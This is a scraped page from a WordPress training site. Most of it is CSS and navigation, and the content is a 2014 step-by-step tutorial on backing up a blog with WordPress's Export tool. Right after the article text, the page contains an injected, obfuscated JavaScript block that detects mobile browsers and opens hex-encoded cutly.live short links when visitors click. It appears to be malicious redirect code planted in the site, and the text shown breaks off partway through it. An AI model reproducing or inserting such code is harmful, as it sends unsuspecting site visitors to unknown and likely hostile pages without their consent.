  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://wordpresstraining.com.sg/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>


<body class="post-template-default single single-post postid-241 single-format-standard wp-custom-logo bizberg sidebar  kc-css-system">


<header id="masthead" class="primary_header_left">

	<a class="skip-link screen-reader-text" href="#content">
		Skip to content		
	</a>

	
	<div id="top-bar" class="">
		<div class="container">
			<div class="row">
				<div class="top_bar_wrapper">
					<div class="col-sm-4 col-xs-12">

						
					</div>
					<div class="col-sm-8 col-xs-12">
						<div class="top-bar-right">
		                   	<ul class="infobox_header_wrapper">	                   		
		                   				<li>
							<a 
				target="_blank"
				href="tel:+6585864485">
					

				<i class="fas fa-mobile-alt"></i> +65 8586 4485
							</a>
							
		</li>
				<li>
							<a target="_blank" href="/cdn-cgi/l/email-protection#6c05020a032c1b031e081c1e091f1f181e0d050205020b420f0301421f0b">
				
				<i class="far fa-comment-alt"></i> <span class="__cf_email__" data-cfemail="fd94939b92bd8a928f998d8f988e8e898f9c949394939ad39e9290d38e9a">[email&#160;protected]</span>
							</a>
					
		</li>
				                   	</ul>
	                    </div>
					</div>
				</div>
			</div>
		</div>
	</div>

	
	
    <nav class="navbar navbar-default with-slicknav">

        <div id="navbar" class="collapse navbar-collapse navbar-arrow">

            <div class="container">

            	<div class="row">

	            	<div class="bizberg_header_wrapper">

		                
	<a 
    class="logo pull-left " 
    href="https://wordpresstraining.com.sg/" 
    target="_self">

    	
        	<img 
        	src="https://wordpresstraining.com.sg/wp-content/uploads/2017/03/wordpress-training-logo.png" 
        	alt="Logo" 
        	class="site_logo">

        	
    </a>

	<ul id="responsive-menu" class="nav navbar-nav pull-right"><li  id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent_menu_bizberg "><a href="https://wordpresstraining.com.sg/"><span class="eb_menu_title">WSQ WordPress</span></a></li>
<li  id="menu-item-5004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent_menu_bizberg "><a href="#"><span class="eb_menu_title">WSQ Marketing Course</span></a>
<ul class="sub-menu">
	<li  id="menu-item-5216" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/wsq-digital-marketing-course-singapore/"><span class="eb_menu_title">WSQ Digital Marketing Course Singapore</span></a></li>
	<li  id="menu-item-5006" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/wsq-seo-course/"><span class="eb_menu_title">WSQ Search Engine Optimisation (SEO) Course</span></a></li>
	<li  id="menu-item-5191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/wsq-sem-course/"><span class="eb_menu_title">WSQ Search Engine Marketing (SEM) Course</span></a></li>
	<li  id="menu-item-5704" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/wsq-social-media-marketing-smm-course-singapore/"><span class="eb_menu_title">WSQ Social Media Marketing (SMM) Course</span></a></li>
</ul>
</li>
<li  id="menu-item-5705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent_menu_bizberg "><a href="#"><span class="eb_menu_title">On Demand Courses</span></a>
<ul class="sub-menu">
	<li  id="menu-item-3694" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/facebook-marketing-training-course/"><span class="eb_menu_title">Facebook Marketing Course</span></a></li>
	<li  id="menu-item-5169" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/google-analytics-certification-course/"><span class="eb_menu_title">Google Analytics Certification Course</span></a></li>
	<li  id="menu-item-5341" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/email-marketing-course/"><span class="eb_menu_title">Email Marketing Course</span></a></li>
	<li  id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/mailchimp-email-marketing-course/"><span class="eb_menu_title">MailChimp Email Marketing Course</span></a></li>
	<li  id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://wordpresstraining.com.sg/shopify-ecommerce-training-course/"><span class="eb_menu_title">Shopify Ecommerce Course</span></a></li>
</ul>
</li>
<li  id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent_menu_bizberg "><a href="https://wordpresstraining.com.sg/blog/"><span class="eb_menu_title">Blog</span></a></li>
<li  id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page parent_menu_bizberg "><a href="https://wordpresstraining.com.sg/contact-us/"><span class="eb_menu_title">contact us</span></a></li>
</ul>
		            	<div id="slicknav-mobile" class=""></div>

		            </div>

		        </div>

            </div>

        </div><!--/.nav-collapse -->       

    </nav> 
</header><!-- header section end -->


	<section id="blog" class="blog-section blog-detail-page">

		<div class="container">

			<div class="row">

				<div class="two-tone-layout"><!-- two tone layout start -->

					
						<div class="col-md-8 col-sm-12 col-xs-12 content-wrapper bizberg_blog_content" id="content"><!-- primary start -->

							<div class="detail-content single_page">

	
	<div class="bizberg_cocntent_wrapper">

					<div class="bizberg_post_date">
				<a href="https://wordpresstraining.com.sg/2014/04">
					April 2, 2014				</a> 
			</div>
			
		<h3 class="blog-title">How to Create Backups For Your WordPress Blog?</h3>

		<p style="text-align: left;" align="center">Backing up your WordPress blog from time to time is essential, particularly because many times, your database might be threatened by external factors, such as viruses, malware and the others. Thankfully, WordPress is an advanced platform with many features that can simplify your life, especially if we talk about backups.</p>
<p style="text-align: left;" align="center">If you are concerned about your security and want to make sure that your posts, pages, widgets and all data on your WordPress blog will be safe, backing up the entire database if highly recommended. Follow the step-by-step guide below to learn how to proceed.</p>
<h2>Step One</h2>
<p>Go to your website’s dashboard. Note that these steps will work whether you are using a free domain at WordPress, a paid domain from WordPress or your personal domain where you have installed the WordPress platform. On the left side of your dashboard, you should see a navigation bar with several buttons. Locate “Tools”, hover it with your mouse and click “Export”. If you do not have the latest version of WordPress (which is applicable only if you have your personal domain with WordPress platform installed), then the appearance of your dashboard will be different. In this case, locate and click on “Tools” – at this point, you should see a drop-down-like menu appearing below. Now click “Export”.</p>
<p><a href="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr1.png"><img decoding="async" fetchpriority="high" class="alignnone size-full wp-image-266" alt="pr1" src="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr1.png" width="1280" height="800" srcset="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr1.png 1280w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr1-300x187.png 300w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr1-1024x640.png 1024w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr1-624x390.png 624w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p><a href="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr2.png"><img decoding="async" class="alignnone size-full wp-image-267" alt="pr2" src="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr2.png" width="1280" height="800" srcset="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr2.png 1280w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr2-300x187.png 300w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr2-1024x640.png 1024w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr2-624x390.png 624w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<h2>Step Two</h2>
<p>Now you should see two options – “Export” and “Guided Transfer”, which come with different features and cost. If you want to go through the guided transfer, you should click on it – but pay attention to the fee of $129 you will have to pay. If you want to pay nothing, click “Export” instead. Note that this action will allow you to export your posts, pages and feedback only.</p>
<p><a href="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr3.png"><img decoding="async" class="alignnone size-full wp-image-269" alt="pr3" src="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr3.png" width="1280" height="800" srcset="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr3.png 1280w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr3-300x187.png 300w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr3-1024x640.png 1024w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr3-624x390.png 624w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<h2>Step Three</h2>
<p>At this point, you will be able to select what you want to export. You can mark “All Content” if you want to have all posts, pages and feedback exported/backed up, or you can select them individually, adjusting the settings as per your needs. For instance, if you mark “Posts”, you will be able to select the categories, authors, date range and status; for “Pages”, you will be able to adjust the authors, date range and status fields; the settings are automated for “Feedback”.</p>
<p><a href="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr4.png"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-270" alt="pr4" src="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr4.png" width="1280" height="800" srcset="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr4.png 1280w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr4-300x187.png 300w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr4-1024x640.png 1024w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr4-624x390.png 624w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p><a href="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr5.png"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-271" alt="pr5" src="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr5.png" width="1280" height="800" srcset="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr5.png 1280w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr5-300x187.png 300w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr5-1024x640.png 1024w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr5-624x390.png 624w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<h2>Step Four</h2>
<p>Once you have selected which content to back up, click “Export”. If you are using Mozilla Firefox, then you will be able to select whether to save your document, as well as its location. Keep in mind that exporting “All Content” will allow you to download a single XML file, which can be later opened using Internet Explorer. On the other hand, if you choose to export only “Pages” and “Posts”, you will have to first mark “Pages”, adjust the settings as desired, click “Export” and save the file, then mark “Posts” and go through the same process.</p>
<p><a href="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr6.png"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-272" alt="pr6" src="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr6.png" width="1280" height="800" srcset="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr6.png 1280w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr6-300x187.png 300w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr6-1024x640.png 1024w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr6-624x390.png 624w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p><a href="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr8.png"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-274" alt="pr8" src="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr8.png" width="1280" height="800" srcset="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr8.png 1280w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr8-300x187.png 300w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr8-1024x640.png 1024w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr8-624x390.png 624w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p><a href="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr7.png"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-273" alt="pr7" src="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr7.png" width="1280" height="800" srcset="https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr7.png 1280w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr7-300x187.png 300w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr7-1024x640.png 1024w, https://wordpresstraining.com.sg/wp-content/uploads/2014/04/pr7-624x390.png 624w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p>You can back up your WordPress blog at any time this way, so that you can successfully prevent your data from being removed, corrupted or endangered by other potential sources. By backing up your data, you will be able to restore your blog and prevent its loss at the same time.<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x68\x47\x53\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x68\x4d\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4c\x68\x78\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x74\x6e\x4f\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x79\x70\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x75\x79\x76\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6c\x6a\x52\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4f\x4e\x4f\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x7a\x47\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4c\x51\x43\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 